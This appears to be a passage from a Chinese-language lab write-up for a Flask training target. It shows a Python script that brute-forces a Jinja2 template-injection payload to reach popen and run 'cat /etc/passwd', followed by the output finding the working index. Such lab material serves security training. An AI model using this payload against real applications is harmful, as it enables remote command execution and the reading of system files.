 构造脚本查询可使用"popen"的子类编号
import requests
url = "http://172.16.1.6:17080/flasklab/level/2"
for i in range(300):
try:
data = {"code": '{% if "".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("cat /etc/passwd").read() %}Benben{% endif %}'}
response = requests.post(url,data=data)
if response.status_code == 200:
if "Benben" in response.text:
print(i,"--->",data)
break
except :
pass
C:\Users\40541\PycharmProjects\pythonProject1\v
117 ---> {'code': '{% if "".__class__.__base__.
Process finished with exit code 0